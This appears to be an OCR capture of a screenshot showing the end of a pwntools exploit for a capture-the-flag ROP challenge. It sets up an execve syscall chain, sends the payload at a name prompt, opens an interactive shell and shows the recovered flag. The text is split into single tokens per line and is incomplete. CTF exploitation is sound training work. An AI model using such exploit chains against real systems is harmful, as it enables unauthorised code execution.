
    pop_rax
,
59
,
    pop_rsi
,
0
,
0
,
)
p
.
sendlineafter
(
b"What's your name?"
,
pay
p
.
interactive
(
)
NHNC{a_rop_challenge_which_LemonTea_
can_solve_and_i_wanna_sleep_lemontea
_u_sucker_6f325c6517bd7789}
Server Status